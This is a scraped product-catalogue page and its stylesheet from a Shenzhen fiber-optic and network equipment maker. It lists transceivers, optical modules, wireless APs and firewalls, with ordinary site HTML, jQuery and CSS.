<a href='/Product/259-86.html' title="光纤网卡">光纤网卡 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-87.html' title="机架">机架 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-141.html'>14槽机架</a></dd>

<dd><a href='/Product/259-142.html'>16槽机架</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh43">

<li>
<a href='/Product/259-119.html' title="155M光模块">155M光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-120.html' title="1.25G光模块">1.25G光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-121.html' title="2.5G光模块">2.5G光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-122.html' title="10G光模块">10G光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-123.html' title="40G光模块">40G光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-124.html' title="100G光模块">100G光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-125.html' title="150G光模块">150G光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh44">

<li>
<a href='/Product/259-680.html' title="无线网桥">无线网桥 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-804.html'>2.4G无线网桥</a></dd>

<dd><a href='/Product/259-805.html'>5.8G无线网桥</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-683.html' title="面板AP">面板AP >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-813.html'>300M面板AP</a></dd>

<dd><a href='/Product/259-814.html'>1200M面板AP</a></dd>

<dd><a href='/Product/259-815.html'>1800M无线面板AP</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-682.html' title="无线吸顶AP">无线吸顶AP >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-810.html'>300M无线吸顶AP</a></dd>

<dd><a href='/Product/259-811.html'>1200M无线吸顶AP</a></dd>

<dd><a href='/Product/259-812.html'>1800M无线吸顶AP</a></dd>

<dd><a href='/Product/259-862.html'>3000M 无线吸顶AP</a></dd>

<dd><a href='/Product/259-1886.html'>6500M 无线吸顶AP</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-707.html' title="室外AP">室外AP >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-697.html' title="AC控制器">AC控制器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-860.html'>全千兆AC网关控制器</a></dd>

<dd><a href='/Product/259-861.html'>全千兆AC控制器带POE供电</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh45">

<li>
<a href='/Product/259-109.html' title="PDH光端机">PDH光端机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-637.html'>2E1光端机系列</a></dd>

<dd><a href='/Product/259-236.html'>4E1光端机系列</a></dd>

<dd><a href='/Product/259-237.html'>8E1光端机系列</a></dd>

<dd><a href='/Product/259-238.html'>16E1光端机系列</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-110.html' title="电话光端机">电话光端机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-712.html'>4路多业务电话光端机</a></dd>

<dd><a href='/Product/259-668.html'>8路多业务电话光端机</a></dd>

<dd><a href='/Product/259-239.html'>16路多业务电话光端机系列</a></dd>

<dd><a href='/Product/259-240.html'>30路多业务电话光端机系列</a></dd>

<dd><a href='/Product/259-241.html'>60路多业务电话光端机系列</a></dd>

<dd><a href='/Product/259-243.html'>90路多业务电话光端机系列</a></dd>

<dd><a href='/Product/259-244.html'>100路多业务电话光端机系列</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-111.html' title="光猫">光猫 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-245.html'>E1、FE1光猫</a></dd>

<dd><a href='/Product/259-246.html'>V.35光猫</a></dd>

<dd><a href='/Product/259-247.html'>ETH光猫</a></dd>

<dd><a href='/Product/259-248.html'>工业串口光猫</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-112.html' title="协议转换器">协议转换器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-249.html'>E1转V.35转换器</a></dd>

<dd><a href='/Product/259-250.html'>E1转以太网转换器</a></dd>

<dd><a href='/Product/259-655.html'>2E1/10/100Base-T 协议转换器</a></dd>

<dd><a href='/Product/259-251.html'>4E1转以太网转换器</a></dd>

<dd><a href='/Product/259-252.html'>8E1转以太网转换器</a></dd>

<dd><a href='/Product/259-253.html'>16E1转以太网转换器</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh46">

<li>
<a href='/Product/259-93.html' title="视频多业务光端机">视频多业务光端机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-218.html'>1路多业务视频系列</a></dd>

<dd><a href='/Product/259-219.html'>2路多业务视频系列</a></dd>

<dd><a href='/Product/259-220.html'>4路多业务视频系列</a></dd>

<dd><a href='/Product/259-221.html'>8路多业务视频系列</a></dd>

<dd><a href='/Product/259-222.html'>16路多业务视频系列</a></dd>

<dd><a href='/Product/259-223.html'>24路多业务视频系列</a></dd>

<dd><a href='/Product/259-224.html'>32路多业务视频系列</a></dd>

<dd><a href='/Product/259-225.html'>48路多业务视频系列</a></dd>

<dd><a href='/Product/259-226.html'>64路多业务视频系列</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-216.html' title="高清同轴光端机">高清同轴光端机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-227.html'>1路多业务高清光端机系列</a></dd>

<dd><a href='/Product/259-228.html'>2路多业务高清光端机系列</a></dd>

<dd><a href='/Product/259-229.html'>4路多业务高清光端机系列</a></dd>

<dd><a href='/Product/259-230.html'>8路多业务高清光端机系列</a></dd>

<dd><a href='/Product/259-231.html'>16路多业务高清光端机系列</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-217.html' title="非压缩数字高清光端机">非压缩数字高清光端机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-232.html'>VGA高清光端机</a></dd>

<dd><a href='/Product/259-233.html'>DVI高清光端机</a></dd>

<dd><a href='/Product/259-234.html'>HDMI高清光端机</a></dd>

<dd><a href='/Product/259-235.html'>SDI高清光端机</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh47">

<li>
<a href='/Product/259-113.html' title="光纤跳线">光纤跳线 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-114.html' title="法兰盘">法兰盘 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-115.html' title="衰减器">衰减器 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-116.html' title="光缆接续盒">光缆接续盒 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-117.html' title="光纤箱体">光纤箱体 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-118.html' title="PLC光分路器">PLC光分路器 >></a>
<dl class="tb_prodt">

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh48">

<li>
<a href='/Product/259-1883.html' title="6口千兆防火墙">6口千兆防火墙 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-1884.html' title="8口千兆防火墙">8口千兆防火墙 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-1885.html' title="上网行为管理">上网行为管理 >></a>
<dl class="tb_prodt">

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh49">

<div class="clear"></div>
</ul>

</div>
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div class="produtctr">
<div class="pro_list1 pro_list">
<div class="tb_productlist">
<!--取得一个分页DataTable-->

<dl class="">
<dt><a href='/ProductDetailed/999-259.html'><img alt="10/100M 19口SPOE交换机 内置电源 桌面式" src="/upload/202406/25/202406251521299846.jpg"></a></dt>
<dd>
<h3><a href='/ProductDetailed/999-259.html'>10/100M 19口SPOE交换机 内置电源 桌面式</a></h3>
<p>TBC-5FP4116N-2GE1GF采用进口的快速以太网主芯片和PSE供电芯片通过五类线传输SPOE供电功能；具有超高背板设计…</p>
</dd>
<dd class="tb_productlistMore">
<p>
<a href='/ProductDetailed/999-259.html'>查看详细</a>
</p>
</dd>
</dl>

<div class="fr">
 <!--页码列表-->
<div class="page-box">
<div class="digg"><span class="disabled">上一页</span><span>1</span><span class="disabled">下一页</span></div>
</div>
<!--/页码列表-->
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<div class="solutionx">
<div class="solutionxs">
<h4 class="soluttit"><a href="/Solution/SafeCity.html" title="解决方案"><em>Solution</em><i>解决方案</i></a></h4>
<div class="solutcot solutcot1">
<div class="solutimg solutimg1 fl">
<a href="/Solution/SafeCity.html" title="天博通信解决方案"><img src="/templates/tianbo/img/jjfa.jpg" /> </a>
</div>
<div class="fr solutconts solutconts1">
<a href="/Solution/SafeCity.html"><h5 class="soluth5">天博通信解决方案</h5>
<div class="solution_line"></div>
<div class="solution_lcont">
<p>天博通信始终保持产品的集成度高、稳定可靠、维护简捷等诸多特点。产品系列应用电信、移动、联通、国家电网、广电、部队、政府、公安、智能交通、教育、金融及智慧安防与平安城市、光纤宽带小区等领域。随着光线宽带网络的大规模发展和新技术的不断突破，天博通信提供光纤高清传输系统解决方案，提供更加适用于网络需求的解决方案。</p></a>
<p class="solutpa"><a href="/Solution/SafeCity.html" title="了解更多">了解更多 <img src="/templates/tianbo/img/chakan.png" class="solutpaimg" /> </a></p>
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<!-- footert -->
<!--<style type="text/css">
@charset "utf-8";
/* qq-client */
.qq-client{position:fixed;right:0px;top:50%;margin-top:-80px;}
.qq-client a{width:50px;height:160px;text-align:center;border:#ebebeb solid 1px;padding:0px 0px;line-height:40px;display:block;}
.qq-client-content{position:fixed;right:-250px;top:38%;border:#ebebeb solid 1px;width:210px;display:none;background:#ffffff;}
.qq-client-content h1{font-size:14px;width:90%;margin:0px auto;text-align:center;height:50px;line-height:50px;border-bottom:#ebebeb solid 1px;position:relative;}
.qq-client-content h1 span{font-size:12px;font-weight:normal;position:absolute;left:-30px;top:-20px;cursor:pointer;background:#ffffff;border:#ebebeb solid 1px;width:40px;height:40px;line-height:40px;border-radius:20px;text-align:center;}
.qq-client-list{background:#ffffff;}
.client-list{overflow:hidden;line-height:40px;width:90%;margin:0px auto;border-bottom:dashed 1px #ebebeb;}
.client-list a{display:block;}
.client-list a:hover{color:red;}
.client-list span{float:left;}
.client-list span img{vertical-align:middle;}
.client-list label{float:left;width:100px;text-align:right;padding-right:10px;}
</style>
<div class="qq-client">
<a href="javascript:void(0);" class="qq-client-open">点<br />击<br />展<br />开</a>
</div>
<div class="qq-client-content">
<h1>在线客户<span class="qq-client-close">关闭</span></h1>
<div class="qq-client-list">
<div class="client-list">
<a target="blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920276&amp;site=qq&amp;menu=yes"><label>客服1-李小姐：</label><span><img border="0" src="/templates/tianbo/img/button_111.gif" alt="点击这里联系客服"></span></a>
</div>
<div class="client-list">
<a target="blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920270&amp;site=qq&amp;menu=yes"><label>客服2-叶小姐：</label><span><img border="0" src="/templates/tianbo/img/button_111.gif" alt="点击这里联系客服"></span></a>
</div>
</div>
</div>
<div style="height:1000px;"></div>-->
<!-- <style> -->
<!-- /*浮动客服*/ -->
<!-- #floatDivBoxs{width:210px;background:#fff;position:fixed;top:35%;right:-210px;z-index:999;} -->
<!-- #floatDivBoxs .floatDtt{width:100%;height:45px;line-height:45px; background:#f08326;color:#fff;font-size:18px;text-indent:22px;position:relative;} -->
<!-- #floatDivBoxs .floatDqq{padding:0 14px;} -->
<!-- #floatDivBoxs .floatDqq li{height:45px;line-height:45px;font-size:15px;border-bottom:1px solid #e3e3e3; text-align:right} -->
<!-- #floatDivBoxs .floatDqq li img{ float:left; margin-top:7px;} -->
<!-- #floatDivBoxs .floatDtxt{font-size:18px;color:#333;padding:12px 14px;} -->
<!-- #floatDivBoxs .floatDtel{padding:0 0 15px 10px;} -->
<!-- #floatDivBoxs .floatImg{text-align:center;padding:10px;background:#EBEBEB;} -->
<!-- #floatDivBoxs .floatImg img{ margin-bottom:5px;} -->
<!-- #floatDivBoxs .floatDtel img{display:block;} -->
<!-- .floatShadow{ background:#fff;box-shadow:-2px 0 3px rgba(0,0,0,0.25);} -->
<!-- #rightArrow{width:50px;height:45px;background:url(/templates/tianbo/img/online_arrow.jpg) no-repeat;position:fixed;top:35%;right:0;z-index:999;} -->
<!-- #rightArrow a{display:block;height:45px;} -->
<!-- </style> -->
<!-- <div id="rightArrow"><a href="javascript:;" title="在线客服"></a></div> -->
<!-- <div id="floatDivBoxs"> -->
<!-- <div class="floatDtt">在线客服</div> -->
<!-- <div class="floatShadow"> -->
<!-- <ul class="floatDqq"> -->
<!-- <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920276&amp;site=qq&amp;menu=yes"><img src="/templates/tianbo/img/button_111.gif" align="absmiddle">客服1-李小姐</a></li> -->
<!-- <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920270&amp;site=qq&amp;menu=yes"><img src="/templates/tianbo/img/button_111.gif" align="absmiddle">客服2-叶小姐</a></li> -->
<!-- <li> -->
<!-- 客服热线: <span>400-8393-668 </span> -->
<!-- </li> -->
<!-- <li> -->
<!-- 客服热线: <span> 0755-33591616</span> -->
<!-- </li> -->
<!-- </ul> -->
<!-- </div> -->
<!-- <div class="floatDbg"></div> -->
<!-- </div> -->
<!-- <script> -->
<!-- $(function(){ -->
<!-- var flag=0; -->
<!-- $('#rightArrow').on("click",function(){ -->
<!-- if(flag==1){ -->
<!-- $("#floatDivBoxs").animate({right: '-215px'},300); -->
<!-- $(this).animate({right: '-5px'},300); -->
<!-- $(this).css('background-position','-50px 0'); -->
<!-- flag=0; -->
<!-- }else{ -->
<!-- $("#floatDivBoxs").animate({right: '0'},300); -->
<!-- $(this).animate({right: '210px'},300); -->
<!-- $(this).css('background-position','0px 0'); -->
<!-- flag=1; -->
<!-- } -->
<!-- }); -->
<!-- }); -->
<!-- </script> -->
<style>
.sideBar{position:fixed; z-index:100; top:160px; right:10px;/* width:76px; height:78px; cursor:pointer;*/}
.sideBar .sideBar_a{ display:block; height:78px; width:76px; background:url(/templates/tianbo/images/sideBar_en.png) left top no-repeat;}
.sideBar ul{display:none;}
.sideBar li{position:relative; top:0px; height:77px;}
.sideBar .mouse{position:absolute; left:-200px; top:0px; display:none;}
.sideBar .img{background:url(/templates/tianbo/images/sideBarBg.png) left top no-repeat; height:76px; text-align:center;}
.sideBar .img img{position:relative; top:19px;}
.sideBar .liNow .img{background:url(/templates/tianbo/images/sideBarBgon.png) left top no-repeat;}
.sideBar .liNow .mouse{display:block;}
.sideBar .li_01 .mouse{background:url(/templates/tianbo/images/sideBarBg1.png) left top no-repeat; width:198px; height:217px; left:-198px; top:0px;}
.sideBar .li_01 p{ padding:24px 0 0 27px; color:#5b5b5b; font-size:14px; line-height:24px;}
.sideBar .li_01 em{ color:#007d5b;}
.sideBar .li_01 .imgDiv{ padding:10px 0 0 27px;}
.sideBar .li_01 .imgDiv img{width:120px;height:120px;}
.sideBar .li_02 .mouse{background:url(/templates/tianbo/images/sideBarBg2.png) left top no-repeat; width:276px; height:111px; left:-276px;}
.sideBar .li_02 .mouse{background-size:100% 100%;height:170px;}
.sideBar .li_02 p{ padding:22px 0 0 27px; font-size:18px; color:#000;}
.sideBar .li_02 .list{ padding:18px 0 0 27px;padding-top:0;}
.sideBar .li_02 dd{float:left; width:80px; line-height:22px; color:#999; position:relative; padding-left:40px; font-size:14px;}
.sideBar .li_02 dd{line-height:38px;width:120px;margin-left:0;}
.sideBar .li_02 dd img{ position:absolute; left:12px; top:0px;}
.sideBar .li_02 dd img{top:8px;}
.sideBar .li_03{ position:relative;}
.sideBar .li_03 .mouse{width:277px; left:-277px; background:url(/templates/tianbo/images/sideBarBg3.png) left top no-repeat; height:94px;}
.sideBar .li_03 .tel{ padding:39px 0 0 26px; font-size:18px; color:#a1a1a1;}
.sideBar .li_03 .tel em{ color:#00397c;}
</style>
<script>
$(function(){
$('.sideBar').hover(
function(){
$(this).find('ul').show();
},
function(){
$(this).find('ul').hide();
}
)
$('.sideBar').find('li').hover(
function(){
$(this).addClass('liNow');
},
function(){
$(this).removeClass('liNow');
}
)
$('.topA').click(function(){
$('body,html').animate({scrollTop: 0}, 500);
})
})
</script>
<div class="sideBar">
<a href="http://www.sztincam.com" class="sideBar_a"></a>
<ul style="display: none;">
<li class="li_01"><div class="img"><img src="/templates/tianbo/images/nimg38_1.png"></div>
<div class="mouse">
<p>扫描二维码，<br>关注<em>天博通信</em>官方微信</p>
<div class="imgDiv"><img src="/templates/tianbo/images/erw.png"></div>
</div>
</li>
<li class="li_02"><div class="img"><img src="/templates/tianbo/images/nimg38_2.png"></div>
<div class="mouse">
<p>在线客服:</p>
<div class="list">
<dl>
<dd><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920276&amp;site=qq&amp;menu=yes"><img src="/templates/tianbo/images/nimg21_1.png">客服一 李小姐</a></dd>
<dd><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920270&amp;site=qq&amp;menu=yes"><img src="/templates/tianbo/images/nimg21_2.png">客服二 林小姐</a></dd>
</dl>
</div>
</div>
</li>
<li class="li_03"><div class="img"><a href="" class=""><img src="/templates/tianbo/images/nimg38_3.png"></a></div>
<div class="mouse">
<div class="tel">客服热线: <em>400-8393-668 </em></div>
</div>
</li>
<li class="li_04"><a href="javascript:;" class="topA"><img src="/templates/tianbo/images/topA.png"></a></li>
</ul>
</div>
<div class="footer">
<div class="fotr">
<div class="fontr fl">
<p class="fontrp">
全球营销网络<br />
GLOBAL MARKETING NETWORK
</p>
<img src="/templates/tianbo/img/ditu.png" />
</div>
<div class="fontrr fr">
<ul>

<li>
<h2 title="关于我们">关于我们</h2>

<p><a title="公司简介" href="/About/CompanyProfile.html">公司简介</a></p>

<p><a title="企业文化" href="/About/CorporateCulture.html">企业文化</a></p>

<p><a title="组织结构" href="/About/Organization.html">组织结构</a></p>

<p><a title="荣誉资质" href="/About/Honor.html">荣誉资质</a></p>

<p><a title="发展历程" href="/About/Development.html">发展历程</a></p>

</li>

<li>
<h2 title="成功案例">成功案例</h2>

<p><a title="平安城市" href="/Solution/SafeCity.html">平安城市</a></p>

<p><a title="智慧交通" href="/Solution/Intelligent.html">智慧交通</a></p>

<p><a title="视频监控" href="/Solution/Video.html">视频监控</a></p>

<p><a title="电力通信" href="/Solution/Power.html">电力通信</a></p>

<p><a title="工业自动化" href="/Solution/industrial.html">工业自动化</a></p>

</li>

<li>
<h2 title="产品中心">产品中心</h2>

<p><a title="光纤收发器" href="/Product/259-Fiber.html">光纤收发器</a></p>

<p><a title="光纤交换机" href="/Product/259-Optical.html">光纤交换机</a></p>

<p><a title="以太网交换机" href="/Product/259-Ethernet.html">以太网交换机</a></p>

<p><a title="视音频光端机" href="/Product/259-Transmitter.html">视音频光端机</a></p>

<p><a title="光无源系列" href="/Product/259-Passive.html">光无源系列</a></p>

<p><a title="光模块" href="/Product/259-OpticalModule.html">光模块</a></p>

</li>

<li>
<h2 title="媒体中心">媒体中心</h2>

<p><a title="公司动态" href="/News/CompanyDynamics.html">公司动态</a></p>

<p><a title="行业资讯" href="/News/Industry.html">行业资讯</a></p>

<p><a title="媒体转载" href="/News/MediaReprint.html">媒体转载</a></p>

</li>

<li>
<h2 title="服务与支持">服务与支持</h2>

<p><a title="售后服务" href="/Services/AfterSale.html">售后服务</a></p>

<p><a title="常见问题" href="/Services/CommonProblem.html">常见问题</a></p>

<p><a title="技术支持" href="/Services/technical.html">技术支持</a></p>

</li>

</ul>
</div>
<div class="clear"></div>
</div>
<div class="fot_site">
<p>
Copyight @ 2017 深圳市天博通信设备有限公司 All Rights Reserved <a href="http://beian.miit.gov.cn" target="_blank" >粤ICP备17126142号</a><a href="http://beian.miit.gov.cn" target="_blank" >粤ICP备17126142号-1</a> <span> powered by <a href="http://www.szyw88.com/index.html"> yuwang</a> </span>
<script type="text/javascript" src="//js.users.51.la/19384429.js"></script>
<!--<span class="fot_sapn fr"><a href="#">法律声明 | 网站地图 | 隐私保护 </a></span>-->
</p>
</div>
</div>
<!--<div class="pisl">
<div class="zix">
<a class="zix"><img src="/templates/tianbo/images/zx.png" /></a>
<ul class="zixul">
<li>
<div class="img"><a href="http://wpa.qq.com/msgrd?v=3&uin=2355920270&site=qq&menu=yes"><img src="/templates/tianbo/images/ltck.png" class="xia"/></a> </div>
</li>
<li>
<div class="img"><img src="/templates/tianbo/images/qq.png" /> </div>
<div class="kfcont">
<p class="pizi">在线客服:</p>
<div class="kflist">
<dl>
<dd>
<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2355920270&site=qq&menu=yes">
<img border="0" src="http://wpa.qq.com/pa?p=2:2355920270:51" alt="点击这里给我发消息" title="点击这里给我发消息"/>
</a>
</dd>
</dl>
<div class="clear"></div>
</div>
</div>
</li>
<li>
<div class="img"><img src="/templates/tianbo/images/dhz.png" /></div>
<div class="dhcont">
客服热线: <p><span>400-8393-668 </span><span> 0755-33591616</span></p>
</div>
</li>
<li id="goTop"><div class="img"><img src="/templates/tianbo/images/topA.png" /></div></li>
</ul>
</div>
</div>-->
<style>
._sh47 {
/* display:none !important;*/
}
.nav {
width:1200px;
margin:0 auto;
float:inherit;
}
.nav li {
width:12.3%;
}
.nav li:nth-child(3) .submenu {
left:-200px;
}
@media screen and (max-width: 960px) {
._sh47 {
display:inline-block !important;
}
.nav{
width: 100%;
}
.nav li {
width:100%;
}
}
</style>
</body>
</html>
<!-- /footer -->

--- FILE ---
content_type: text/css
request_url: https://www.sztincam.com/templates/tianbo_en/css/index.css
body_size: 34107
content:
.hide{
display:none;
}

.fot_site p a{
     color: #adacac;
}




article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
}

html,
button,
input,
select,
textarea {
	font-family: '微软雅黑';
}

body {
	margin: 0;
	font-size: 14px;
}

a:focus {
	outline: thin dotted;
}

a:active,
a:hover {
	outline: 0;
}

.fwrap {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.clear {
	clear: both;
}

html,
body {
	font-family: "微软雅黑";
	width: 100%;
}

img{
	border: none;	
}

ul,
li,
ol,
figure {
	list-style: none;
	margin: 0;
	padding: 0;
}

a {
	text-decoration: none;
}

p {
	margin: 0;
}

.fl {
	float: left;
	display: block;
}

.fr {
	float: right;
	display: block;
}

input {
	border: none;
	background: none;
	padding: 0;
	outline: none;
	cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
}


/*--------------         top            ------------------*/

.ss {
	display: none;
}

.top {
	width: 100%;
}

.tops {
	max-width: 1200px;
	margin: 0 auto;
}

.logo {
	width: 32%;
}

.logoa {
	display: block;
	width: 100%;
}

.logoa img {
width: 59.115%;
}

.topseah {
	width: 38%;
	padding-top: 2%;
}

.topsel {
	width: 79%;
	position: relative;
	background: url(../images/trop5.png) no-repeat right center;
}

.topsh {
	background: #f9f9f9;
	border: 1px solid #e7e7e7;
	width: 210px;
	padding: 0 30px 0 8px;
	height: 20px;
	line-height: 20px;
}

.topsh::-webkit-input-placeholder {
	color: #aeadb3;
	font-size: 12px;
}

.topbut {
	background: url(../images/trop.png) no-repeat;
	height: 22px;
	width: 22px;
	position: absolute;
	right: 72px;
	top: 3.5px;
}

.ench {
	width: 15%;
	position: relative;
}

.enchul a,
.ench p {
	color: #aeadb3;
	font-size: 16px;
}

.enchul {
	position: absolute;
	z-index: 99;
	background: #fff;
}

.enchul {
	display: none;
}

.ench.topon .enchul {
	display: block;
	transition: height 2s, transform 2s;
}

.enchp img {
	vertical-align: middle;
}


/*--------------         logo            ------------------*/

.head {
	width: 100%;
}

.hed {
	width: 100%;
	background: #fafafa;
	z-index: 50;
}

.heads {
	max-width: 1200px;
	margin: 0 auto;
	width: 100%;
}

.hedshow {
	top: 0;
}


/*      nav     */

.nav {
	width: 75%;
	float: right;
	display: block;
}

.navul {
	width: 100%;
}

.navul>li {
	width: 12.5%;
	display: block;
	float: left;
	text-align: center;
	position: relative;
}

.navul>li>a {
	width: 100%;
	display: block;
	line-height: 53px;
	color: #666666;
	font-size: 14px;
	padding-right: 7%;
}

.navul>li:nth-last-child(1) a {
	background: none;
}

.navbox .nav .drop-menu-effect.on>a>span,
.navbox .nav .drop-menu-effect>a:hover>span {
	color: #f00726;
}

.navol {
	display: none;
	background: rgba(0, 0, 0, 0.5);
}

.navol {
	animation: fade-in;
	/*动画名称*/
	animation-duration: 0.6s;
	/*动画持续时间*/
	-webkit-animation: fade-in 0.6s;
	/*针对webkit内核*/
	position: absolute;
	width: 100%;
}

@keyframes fade-in {
	0% {
		opacity: 0;
	}
	/*初始状态 透明度为0*/
	40% {
		opacity: 0;
	}
	/*过渡状态 透明度为0*/
	100% {
		opacity: 1;
	}
	/*结束状态 透明度为1*/
}

@-webkit-keyframes fade-in {
	/*针对webkit内核*/
	0% {
		opacity: 0;
	}
	40% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.navol li a {
	width: 100%;
	display: block;
	line-height: 44px;
	color: #fff;
}

.navol li a:hover {
	background: #533928;
}


/*---------------------            banner              --------------------------*/

.flexslider {
	width: 100%;
	height: auto;
	overflow: hidden;
}

.slideBox {
	text-align: center;
	position: relative;
}

.slideBox .hd ul {
	float: left;
	position: absolute;
	left: 44%;
	bottom: 30px;
	z-index: 9;
}

.slideBox .hd ul li {
	background-color: rgba(255, 255, 255, 0.4);
	border-radius: 1%;
	width: 50px;
	overflow: hidden;
	text-indent: 999px;
	height: 3px;
	margin: 0 5px;
	float: left;
	z-index: 9;
}

.slideBox .hd ul li.on {
	background: #fff;
}

.slideBox .bd ul {
	zoom: 1;
}

.slideBox .bd li {
	height: auto;
}

.slideBox .bd li .date {
	float: right;
	color: #999;
}

.slides img {
	width: 100%;
}


/*            ---------------  solutioncase   ---------------             */

.solutioncase {
	width: 100%;
	background: url(../img/back.jpg) no-repeat center;
	padding-bottom: 7.5%;
	padding-top: 0.5%;
	margin-top: -4px;
}

.solution {
	max-width: 1200px;
	margin: 0 auto;
}

.titls {
	text-align: center;
	padding-top: 2%;
}

.titls h1:nth-child(1) {
	color: #746c77;
	font-weight: 300;
	line-height: 40px;
}

.titls h1:nth-child(2) {
	color: #1f1f1f;
	line-height: 50px;
}

.titls p {
	line-height: 28px;
	color: #4b4b4b;
}

.case {
	background: url(../img/back2.png) no-repeat center;
	height: 400px;
	position: relative;
}

.case li {
	text-align: center;
	position: absolute;
}

.case li a span {
	font-size: 14px;
	color: #a6a6a6;
}

.case li:nth-child(1) a span {
	font-size: 14px;
	color: #a6a6a6;
}

.case li a img {
	transition: all 0.8s;
	width: 100%;
}

.case li:hover a img {
	transform: rotateY(360deg);
	-webkit-transform: rotateY(360deg);
	-moz-transform: rotateY(360deg);
}

.case1 {
	left: 23%;
	width: 8%;
	top: 16%;
}

.case2 {
	left: 44.5%;
	top: 9.5%;
}

.case3 {
	right: 24%;
	top: 7%;
	width: 8%;
}

.case4 {
    right: 24%;
    bottom: 10%;
    width: 10%;
    }

.case5 {
	left: 51.4%;
	bottom: -16%;
    width: 10%;
}

.case6 {
	left: 33%;
	bottom: -2%;    
	width: 8%;
}


/*       --------------      products      -------------         */

.products {
	width: 100%;
	background: #f5f5f5;
}

.product {
	max-width: 1200px;
	margin: 0 auto;
	position: relative;
}

.prot {
	width: 100%;
	margin-top: 6%;
	padding-bottom: 7%;
}

.prot li {
	width: 33%;
	float: left;
	display: block;
	text-align: center;
}

.prots {
	width: 90%;
	margin: 0 auto;
}

.proimg {
	width: 100%;
	overflow: hidden;
}

.protcont h2 {
	line-height: 55px;
	color: #bc061d;
	font-size: 18px;
	font-weight: 500;
	margin-top: 4%;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
}

.proimg img {
	width: 50%;
}

.protcont .proname {
	margin-bottom: 9%;
	font-size: 12px;
}

.protcont p {
	line-height: 28px;
	color: #5a5a5a;
	font-size: 14px;
}

.hd1 {
	overflow: hidden;
	height: 30px;
	background: #f4f4f4;
	padding: 0 10px;
	position: absolute;
	bottom: 4.5%;
	left: 47.5%;
}

.hd1 ul {
	float: right;
	overflow: hidden;
	zoom: 1;
	margin-top: 10px;
	zoom: 1;
}

.hd1 ul li {
	float: left;
	width: 9px;
	height: 9px;
	overflow: hidden;
	margin-right: 5px;
	text-indent: -999px;
	cursor: pointer;
	background: #fff;
	border: 1px solid #da251c;
	border-radius: 10px;
}

.hd1 ul li.on {
	background: #da251c;
}


/*        --------------          about_us         ---------------         */

.about_us {
	width: 100%;
	margin: 5% 0 3%;
}

.abouts {
	max-width: 1200px;
	margin: 0 auto;
}

.usimg {
	width: 36%;
}

.usimg img {
	width: 100%;
}

.uscont {
	width: 61%;
}

.ustit h1,
.ustit p {
	display: inline-block;
}

.ustit h1 {
	font-size: 32px;
	color: #1f1f1f;
	line-height: 68px;
}

.ustit .sizes {
	font-size: 32px;
}

.usp {
	font-size: 14px;
	color: #756d78;
}

.ustit .usconts {
	font-size: 14px;
	color: #757474;
	line-height: 22px;
	margin-top: 1%;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
